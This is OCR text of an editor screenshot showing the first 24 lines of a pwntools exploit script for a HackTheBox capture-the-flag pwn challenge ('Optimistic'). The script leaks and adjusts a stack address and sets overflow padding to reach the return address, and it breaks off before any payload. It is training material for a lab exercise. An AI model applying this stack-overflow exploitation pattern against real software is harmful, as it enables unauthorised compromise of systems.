 Applications Places Sublime Text Dec 10 19:05:13 1
~/Documents/HackTheBox/Challenges/Pwn/Optimistic/solve.py • (Optimistic) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Optimistic
core
optimistic
Optimistic.zip
optimistic_patched
solve.py
solve.py
1 #!/usr/bin/env python3
2
3 from pwn import *
4
5
6 def main():
7 context.log_level = 'DEBUG'
8 io = process('./optimistic_patched')
9 # io = remote('144.126.206.242', 31176)
10
11 # STEP 0:
12 # Enumerate binary
13 context(os='linux', arch='amd64')
14 padding_length = 104 # [BUFFER]...[Ret]
15 stack_address_offset = -96
16
17 # STEP 1:
18 # Stack address
19 io.sendlineafter(': ', 'y')
20 stack_address = io.recvline().decode().strip().split()[-1][2:]
21 stack_address = bytes.fromhex(stack_address).rjust(8, b'\x00')
22 stack_address = u64(stack_address, endian='big')
23 stack_address += stack_address_offset
24 log.success(f'Leaked stack address: {p64(stack_address)}')
25
3 characters selected master Tab Size: 4 Python